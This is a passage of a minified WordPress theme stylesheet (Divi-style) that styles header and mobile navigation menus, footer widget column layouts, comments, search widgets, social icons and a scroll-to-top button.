rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}
#main-header{line-height:23px;font-weight:500;top:0;background-color:#fff;width:100%;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1);position:relative;z-index:99999}.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
.et_hide_search_icon .et_slide_menu_top .et-search-form{display:none !important}.et_header_style_slide .et_slide_in_menu_container .et_mobile_menu li a,.et_header_style_slide .et_slide_in_menu_container,.et_header_style_slide .et_slide_in_menu_container input.et-search-field,.et_header_style_slide .et_slide_in_menu_container a,.et_header_style_slide .et_slide_in_menu_container #et-info span,.et_header_style_slide .et_slide_menu_top ul.et-social-icons a,.et_header_style_slide .et_slide_menu_top span{font-size:14px}.et_header_style_slide .et_slide_in_menu_container .et-search-field::-moz-placeholder{font-size:14px;color:rgba(255,255,255,0.6)}.et_header_style_slide .et_slide_in_menu_container .et-search-field::-webkit-input-placeholder{font-size:14px;color:rgba(255,255,255,0.6)}.et_header_style_slide .et_slide_in_menu_container .et-search-field:-ms-input-placeholder{font-size:14px;color:rgba(255,255,255,0.6)}.mobile_menu_bar.et_pb_header_toggle{display:none;cursor:pointer;width:32px}.et_header_style_slide .mobile_menu_bar.et_toggle_slide_menu{display:block}.et_header_style_slide #et_top_search,.et_slide_in_menu_container #mobile_menu_slide .et_mobile_menu li ul,.et_header_style_slide div#et_mobile_nav_menu{display:none !important}.et_header_style_slide.et_fullwidth_nav .et-search-form,.et_header_style_slide div#et_mobile_nav_menu{right:0 !important}.et_slide_menu_top button#searchsubmit_header:before,.et_slide_in_menu_container #mobile_menu_slide .et_mobile_menu_arrow:before,.et_toggle_slide_menu:after{font-family:'ETmodules';speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased}.et_toggle_slide_menu:before,.et_toggle_slide_menu:after{-webkit-transition:all .7s;transition:all .7s}.et_toggle_slide_menu:before{opacity:1}.et_toggle_slide_menu:after{content:"\4d";opacity:0;left:-32px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.et_pb_slide_menu_active .et_toggle_slide_menu:before{opacity:0}.et_pb_slide_menu_active .et_toggle_slide_menu:after{opacity:1;-webkit-transform:rotate(0deg);transform:rotate(0deg)}.et_pb_slide_menu_active .et_toggle_slide_menu:after{-webkit-transition-delay:.3s;transition-delay:.3s}.et_header_style_slide #top-menu-nav,.et_header_style_slide .et_slide_in_menu_container span.mobile_menu_bar.et_toggle_fullscreen_menu,.et_slide_in_menu_container #mobile_menu_slide ul.sub-menu{display:none}.et_header_style_slide .et_slide_in_menu_container{width:320px;max-width:75%;padding-top:0 !important}.et_slide_in_menu_container{overflow:auto;right:-100%;position:fixed;top:0;background:#2ea3f2;z-index:999999;height:100%;-webkit-transition:right 0.8s cubic-bezier(0.77, 0, 0.175, 1);transition:right 0.8s cubic-bezier(0.77, 0, 0.175, 1)}.admin-bar .et_slide_in_menu_container{top:32px}.et_slide_menu_top{background:rgba(0,0,0,0.1);padding:40px}.et_header_style_slide #page-container{position:relative;left:0}.et_header_style_slide #page-container{-webkit-transition:left 0.8s cubic-bezier(0.77, 0, 0.175, 1),margin-top 0.4s ease-in-out !important;transition:left 0.8s cubic-bezier(0.77, 0, 0.175, 1),margin-top 0.4s ease-in-out !important}.et_slide_menu_top ul.et-social-icons,.et_slide_menu_top span#et-info-email{float:left}.et_slide_menu_top ul.et-social-icons li{margin-left:0;margin-right:10px}.et_slide_menu_top a.et-cart-info{float:right}.et_slide_menu_top:after{content:'';clear:both;display:block}.et_slide_menu_top .et-search-form{position:relative;height:35px;clear:both;background:rgba(0,0,0,0.2) !important;padding:5px !important;margin:15px 0 0 0;border-radius:5px;width:100% !important;max-width:100% !important}.et_slide_menu_top input.et-search-field{left:5px}.et_slide_menu_top button#searchsubmit_header{right:0;width:30px;cursor:pointer;position:absolute;background:none;border:none;height:35px;top:0px}.et_slide_menu_top button#searchsubmit_header:before{position:absolute;top:11px;left:7px;font-size:13px;content:"\55";color:rgba(255,255,255,0.6)}.et_slide_menu_top span{font-weight:600}.et_slide_menu_top div#et-info{width:100%;padding-bottom:0;padding-top:15px}.et_slide_in_menu_container .et_slide_menu_top,.et_slide_in_menu_container .et_slide_menu_top a,.et_slide_in_menu_container .et_slide_menu_top input{color:rgba(255,255,255,0.6)}.et_slide_in_menu_container ul#mobile_menu_slide{display:block !important;background:none;border:none;-webkit-box-shadow:none;box-shadow:none;padding:28px 40px}.et_slide_in_menu_container #mobile_menu_slide li.current-menu-item a,.et_slide_in_menu_container #mobile_menu_slide li a{padding:10px 0;color:#fff;border:none}.et_slide_in_menu_container #mobile_menu_slide .menu-item-has-children{position:relative}.et_slide_in_menu_container span.et_mobile_menu_arrow{opacity:0.6;position:absolute;display:inline-block;width:auto;height:auto;right:0;-webkit-transition:all .5s;transition:all .5s;cursor:pointer}.et_slide_in_menu_container span.et_mobile_menu_arrow.et_pb_submenu_opened{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.et_slide_in_menu_container #mobile_menu_slide .et_mobile_menu_arrow:before{content:'3';display:block;right:13px;top:10px;z-index:999;font-size:21px;color:#fff;text-align:center}.et_slide_in_menu_container .et_mobile_menu .menu-item-has-children>a{background:none;font-weight:normal}.et_slide_in_menu_container .et_mobile_menu>.menu-item-has-children>a{font-weight:bold}.et_slide_in_menu_container #mobile_menu_slide ul.sub-menu li{opacity:0;-webkit-transition:0.5s cubic-bezier(0.77, 0, 0.175, 1);transition:0.5s cubic-bezier(0.77, 0, 0.175, 1)}.et_slide_in_menu_container #mobile_menu_slide ul.sub-menu.et_pb_slide_dropdown_opened>li{opacity:1;-webkit-transition:1s 0.1s cubic-bezier(0.77, 0, 0.175, 1);transition:1s 0.1s cubic-bezier(0.77, 0, 0.175, 1)}.et_slide_in_menu_container .et_mobile_menu li a:hover{background:none}.et_slide_in_menu_container #mobile_menu_slide li li a{opacity:0.6}.et_slide_in_menu_container #mobile_menu_slide li li a:hover{opacity:0.4}.et_header_style_slide .et-fixed-header #et-top-navigation{padding:11px 0 !important}.et_header_style_slide #et-top-navigation a.et-cart-info{display:none}body.admin-bar.et_non_fixed_nav.et_transparent_nav.et_header_style_slide #main-header{top:0}#et-info{float:left}#et-info-phone,#et-info-email{position:relative}#et-info-phone:before{content:"\e090";position:relative;top:2px;margin-right:2px}#et-info-phone{margin-right:13px}#et-info-email:before{content:"\e076";margin-right:4px}@media all and (min-width: 981px){.et_header_style_slide #et-top-navigation{padding:24px 0 24px 0 !important}.et_header_style_slide #et-top-navigation .et_toggle_slide_menu{padding-bottom:0}.et_fixed_nav.et_header_style_slide #main-header{left:0;-webkit-transition:left 0.8s cubic-bezier(0.77, 0, 0.175, 1),background 0.4s cubic-bezier(0.77, 0, 0.175, 1),opacity 0.4s cubic-bezier(0.77, 0, 0.175, 1),-webkit-transform 0.4s ease-in-out;transition:left 0.8s cubic-bezier(0.77, 0, 0.175, 1),background 0.4s cubic-bezier(0.77, 0, 0.175, 1),opacity 0.4s cubic-bezier(0.77, 0, 0.175, 1),-webkit-transform 0.4s ease-in-out;transition:left 0.8s cubic-bezier(0.77, 0, 0.175, 1),background 0.4s cubic-bezier(0.77, 0, 0.175, 1),opacity 0.4s cubic-bezier(0.77, 0, 0.175, 1),transform 0.4s ease-in-out;transition:left 0.8s cubic-bezier(0.77, 0, 0.175, 1),background 0.4s cubic-bezier(0.77, 0, 0.175, 1),opacity 0.4s cubic-bezier(0.77, 0, 0.175, 1),transform 0.4s ease-in-out,-webkit-transform 0.4s ease-in-out}.et_fixed_nav.et_boxed_layout.et_header_style_slide #main-header{left:auto}}@media all and (max-width: 980px){body.admin-bar.et_fixed_nav.et_header_style_slide #main-header{top:0 !important}.et_header_style_slide .et_slide_in_menu_container .et-search-form{width:100% !important;max-width:100% !important}.et_fixed_nav.et_header_style_slide #main-header{left:0 !important}.et_fixed_nav.et_boxed_layout.et_header_style_slide #page-container #main-header{width:100%}}@media screen and (max-width: 782px){body.admin-bar.et_header_style_slide .et_slide_in_menu_container{top:46px}}@media all and (max-width: 767px){.et_slide_menu_top span#et-info-email{float:none}}
.footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#2EA3F2}.footer-widget li:before{border-color:#2EA3F2}.bottom-nav li.current-menu-item>a{color:#2EA3F2}#main-footer{background-color:#222222}#footer-widgets{padding:6% 0 0}.footer-widget{float:left;color:#fff}.last{margin-right:0}.footer-widget .fwidget:last-child{margin-bottom:0 !important}#footer-widgets .footer-widget li{padding-left:14px;position:relative}#footer-widgets .footer-widget li:before{border-radius:3px;border-style:solid;border-width:3px;content:"";left:0;position:absolute;top:9px}#footer-widgets .footer-widget a{color:#fff}#footer-widgets .footer-widget li a{color:#fff;text-decoration:none}#footer-widgets .footer-widget li a:hover{color:rgba(255,255,255,0.7)}.footer-widget .widget_adsensewidget ins{min-width:160px}#footer-bottom{background-color:#1f1f1f;background-color:rgba(0,0,0,0.32);padding:15px 0 5px}#footer-bottom a{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#footer-info{text-align:left;color:#666;padding-bottom:10px;float:left}#footer-info a{font-weight:700;color:#666}#footer-info a:hover{opacity:.7}#et-footer-nav{background-color:rgba(255,255,255,0.05)}.bottom-nav{padding:15px 0}.bottom-nav li{font-weight:600;display:inline-block;font-size:14px;padding-right:22px}.bottom-nav a{color:#bbb;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.bottom-nav a:hover{opacity:.7}@media all and (max-width: 980px){.footer-widget:nth-child(n){width:46.25% !important;margin:0 7.5% 7.5% 0 !important}.et_pb_footer_columns1 .footer-widget{width:100% !important;margin:0 7.5% 7.5% 0 !important}#footer-widgets .footer-widget .fwidget{margin-bottom:16.21%}.et_pb_gutters1 .footer-widget:nth-child(n){width:50% !important;margin:0 !important}.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0}#footer-widgets{padding:8% 0}#footer-widgets .footer-widget:nth-child(2n){margin-right:0 !important}#footer-widgets .footer-widget:nth-last-child(-n+2){margin-bottom:0 !important}.bottom-nav{text-align:center}#footer-info{float:none;text-align:center}}@media all and (max-width: 767px){#footer-widgets .footer-widget,.et_pb_gutters1 #footer-widgets .footer-widget{width:100% !important;margin-right:0 !important}#footer-widgets .footer-widget:nth-child(n),#footer-widgets .footer-widget .fwidget{margin-bottom:9.5% !important}.et_pb_gutters1 #footer-widgets .footer-widget:nth-child(n),.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0 !important}#footer-widgets{padding:10% 0}#footer-widgets .footer-widget .fwidget:last-child{margin-bottom:0 !important}#footer-widgets .footer-widget:last-child{margin-bottom:0 !important}}@media all and (max-width: 479px){#footer-widgets .footer-widget:nth-child(n),.footer-widget .fwidget{margin-bottom:11.5% !important}#footer-widgets .footer-widget.last{margin-bottom:0 !important}.et_pb_gutters1 #footer-widgets .footer-widget:nth-child(n),.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0 !important}#footer-widgets{padding:12% 0}}
@media all and (min-width: 981px){.et_pb_gutters2 .footer-widget{margin-right:3%;margin-bottom:3%}.et_pb_gutters2 .footer-widget:last-child{margin-right:0}.et_pb_gutters2.et_pb_footer_columns6 .footer-widget{width:14.167%}.et_pb_gutters2.et_pb_footer_columns6 .footer-widget .fwidget{margin-bottom:21.176%}.et_pb_gutters2.et_pb_footer_columns5 .footer-widget{width:17.6%}.et_pb_gutters2.et_pb_footer_columns5 .footer-widget .fwidget{margin-bottom:17.045%}.et_pb_gutters2.et_pb_footer_columns4 .footer-widget{width:22.75%}.et_pb_gutters2.et_pb_footer_columns4 .footer-widget .fwidget{margin-bottom:13.187%}.et_pb_gutters2.et_pb_footer_columns3 .footer-widget{width:31.333%}.et_pb_gutters2.et_pb_footer_columns3 .footer-widget .fwidget{margin-bottom:9.574%}.et_pb_gutters2.et_pb_footer_columns2 .footer-widget{width:48.5%}.et_pb_gutters2.et_pb_footer_columns2 .footer-widget .fwidget{margin-bottom:6.186%}.et_pb_gutters2.et_pb_footer_columns1 .footer-widget{width:100%}.et_pb_gutters2.et_pb_footer_columns1 .footer-widget .fwidget{margin-bottom:3%}.et_pb_gutters2.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(1){width:74.25%;clear:both}.et_pb_gutters2.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(1) .fwidget{margin-bottom:4.04%}.et_pb_gutters2.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(2){width:22.75%}.et_pb_gutters2.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:13.187%}.et_pb_gutters2.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(1){width:22.75%;clear:both}.et_pb_gutters2.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(1) .fwidget{margin-bottom:13.187%}.et_pb_gutters2.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(2){width:74.25%}.et_pb_gutters2.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:4.04%}.et_pb_gutters2.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(1){width:65.667%}.et_pb_gutters2.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(1) .fwidget{margin-bottom:4.569%}.et_pb_gutters2.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(2){width:31.333%}.et_pb_gutters2.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(2) .fwidget{margin-bottom:9.574%}.et_pb_gutters2.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(1){width:31.333%}.et_pb_gutters2.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(1) .fwidget{margin-bottom:9.574%}.et_pb_gutters2.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(2){width:65.667%}.et_pb_gutters2.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(2) .fwidget{margin-bottom:4.569%}.et_pb_gutters2.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2){width:22.75%}.et_pb_gutters2.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:13.187%}.et_pb_gutters2.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3){width:48.5%}.et_pb_gutters2.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3) .fwidget{margin-bottom:6.186%}.et_pb_gutters2.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child{width:48.5%}.et_pb_gutters2.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child .fwidget{margin-bottom:6.186%}.et_pb_gutters2.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(-n+3):not(:nth-child(1)){width:22.75%}.et_pb_gutters2.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(-n+3):not(:nth-child(1)) .fwidget{margin-bottom:13.187%}.et_pb_gutters2.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(-n+2){width:17.6%}.et_pb_gutters2.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:17.045%}.et_pb_gutters2.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(3){width:58.8%}.et_pb_gutters2.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(3) .fwidget{margin-bottom:5.102%}.et_pb_gutters2.et_pb_footer_columns_3_5__1_5 .footer-widget:first-child{width:58.8%}.et_pb_gutters2.et_pb_footer_columns_3_5__1_5 .footer-widget:first-child .fwidget{margin-bottom:5.102%}.et_pb_gutters2.et_pb_footer_columns_3_5__1_5 .footer-widget:nth-child(-n+3):not(:nth-child(1)){width:17.6%}.et_pb_gutters2.et_pb_footer_columns_3_5__1_5 .footer-widget:nth-child(-n+3):not(:nth-child(1)) .fwidget{margin-bottom:17.045%}.et_pb_gutters2.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(1){width:58.8%}.et_pb_gutters2.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(1) .fwidget{margin-bottom:5.102%}.et_pb_gutters2.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(2){width:38.2%}.et_pb_gutters2.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:7.853%}.et_pb_gutters2.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(1){width:38.2%}.et_pb_gutters2.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(1) .fwidget{margin-bottom:7.853%}.et_pb_gutters2.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(2){width:58.8%}.et_pb_gutters2.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:5.102%}.et_pb_gutters2.et_pb_footer_columns_1_2__1_6 .footer-widget:first-child{width:48.5%}.et_pb_gutters2.et_pb_footer_columns_1_2__1_6 .footer-widget:first-child .fwidget{margin-bottom:6.186%}.et_pb_gutters2.et_pb_footer_columns_1_2__1_6 .footer-widget:nth-child(-n+4):not(:nth-child(1)){width:14.167%}.et_pb_gutters2.et_pb_footer_columns_1_2__1_6 .footer-widget:nth-child(-n+4):not(:nth-child(1)) .fwidget{margin-bottom:21.176%}.et_pb_gutters2.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(-n+3){width:14.167%}.et_pb_gutters2.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(-n+3) .fwidget{margin-bottom:21.176%}.et_pb_gutters2.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(4){width:48.5%}.et_pb_gutters2.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(4) .fwidget{margin-bottom:6.186%}.et_pb_gutters2.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(-n+3):not(:nth-child(2)){width:22.75%}.et_pb_gutters2.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(-n+3):not(:nth-child(2)) .fwidget{margin-bottom:13.187%}.et_pb_gutters2.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(2){width:48.5%}.et_pb_gutters2.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:6.186%}.et_pb_gutters2.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(-n+3):not(:nth-child(2)){width:17.6%}.et_pb_gutters2.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(-n+3):not(:nth-child(2)) .fwidget{margin-bottom:17.045%}.et_pb_gutters2.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(2){width:58.8%}.et_pb_gutters2.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:5.102%}}
.et-social-icons{float:right}.et-social-icons li{display:inline-block;margin-left:20px}.et-social-icon a{display:inline-block;font-size:24px;position:relative;text-align:center;-webkit-transition:color 300ms ease 0s;transition:color 300ms ease 0s;color:#666;text-decoration:none}.et-social-icons a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-social-icon span{display:none}.et_duplicate_social_icons{display:none}@media all and (max-width: 980px){.et-social-icons{float:none;text-align:center}}@media all and (max-width: 980px){.et-social-icons{margin:0 0 5px}}
.comment-reply-link{color:#2EA3F2}.comment-reply-link:hover{background:rgba(0,0,0,0.05)}.comment-reply-link:hover:after{opacity:1;margin-left:0}.comment-content ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}.comment-content ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px 0;line-height:26px}.comment-content ul li ul,.comment-content ul li ol{padding:2px 0px 2px 20px}.comment-content ol li ul,.comment-content ol li ol{padding:2px 0px 2px 35px}ol.commentlist,.comment .children{list-style:none !important;line-height:1.7em !important;padding:0 !important}.comment-content ul{padding:0 0 23px 16px !important;line-height:26px !important}.comment-content ol{line-height:26px !important}@media print{#respond{display:none}}
#comment-wrap{padding-top:75px}.comment-body{position:relative;padding:0 110px 0 100px;margin-bottom:48px;min-height:87px}.comment_avatar{left:0;position:absolute;top:7px}.comment_avatar img{display:block;height:auto;max-width:100%;width:auto}.comment_postinfo{margin-bottom:8px}span.fn,span.fn a{color:#000;font-weight:700;text-decoration:none;font-size:16px;display:inline-block}span.comment_date{color:#000;font-size:14px;font-weight:300}.comment_area .comment-reply-link{position:absolute;top:7px;right:0;display:block}.comment-reply-link:hover,.form-submit:hover{text-decoration:none}.comment .children{margin-left:100px;padding-left:0!important}#comment-wrap li.comment.depth-5 article{padding-right:0}.comment #respond{margin:-30px 0 0}#respond{padding-top:17px}#commentform{padding-bottom:50px}#commentform input[type=email],#commentform input[type=text],#commentform input[type=url]{width:47%}#commentform textarea{width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}#commentform input[type=email],#commentform input[type=text],#commentform input[type=url],#commentform textarea{padding:12px;color:#999;line-height:1em;background-color:#eee;font-size:18px;border-width:0}.form-submit{text-align:right}.form-submit .et_pb_button{display:inline-block;cursor:pointer;color:#2ea3f2}#reply-title small{display:block;font-size:14px;font-weight:400}@media (max-width:767px){#comment-wrap li.comment article{padding-right:0}.comment-body{padding:0 0 0 100px}.comment-reply-link{position:relative!important;float:right;bottom:-10px;top:auto!important}#commentform input[type=email],#commentform input[type=text],#commentform input[type=url]{width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;margin-left:0}.comment .children{margin-left:50px}}@media (max-width:479px){.comment_avatar img{max-width:50%}.comment-body{padding:0 0 0 50px}.comment .children{margin-left:25px}a.comment-reply-link.et_pb_button{font-size:15px}a.comment-reply-link.et_pb_button:after{font-size:25px}}
.et_pb_widget{float:left;max-width:100%;word-wrap:break-word}.et_pb_widget a{text-decoration:none;color:#666}.et_pb_widget li a:hover{color:#82c0c7}.et_pb_widget ol li,.et_pb_widget ul li{margin-bottom:.5em}.et_pb_widget ol li ol li,.et_pb_widget ul li ul li{margin-left:15px}.et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_pb_widget_area .et_pb_widget a{color:inherit}.et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_pb_bg_layout_dark .et_pb_widget li a{color:inherit}
.widget_search .screen-reader-text,.et_pb_widget .wp-block-search__label{display:none}.widget_search input#s,.widget_search input#searchsubmit,.et_pb_widget .wp-block-search__input,.et_pb_widget .wp-block-search__button{padding:.7em;height:40px !important;margin:0;font-size:14px;line-height:normal !important;border:1px solid #ddd;color:#666}.widget_search #s,.et_pb_widget .wp-block-search__input{width:100%;border-radius:3px}.widget_search #searchform,.et_pb_widget .wp-block-search{position:relative}.widget_search #searchsubmit,.et_pb_widget .wp-block-search__button{background-color:#ddd;-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;position:absolute;right:0;top:0}#searchsubmit,.et_pb_widget .wp-block-search__button{cursor:pointer}
img#about-image{float:left;margin:3px 8px 8px 0px}
.et_pb_scroll_top.et-pb-icon{text-align:center;background:rgba(0,0,0,0.4);text-decoration:none;position:fixed;z-index:99999;bottom:125px;right:0px;-webkit-border-top-left-radius:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-topleft:5px;-moz-border-radius-bottomleft:5px;border-top-left-radius:5px;border-bottom-left-radius:5px;display:none;cursor:pointer;font-size:30px;padding:5px;color:#fff}.et_pb_scroll_top:before{content:'2'}.et_pb_scroll_top.et-visible{opacity:1;-webkit-animation:fadeInRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_scroll_top.et-hidden{opacity:0;-webkit-animation:fadeOutRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}
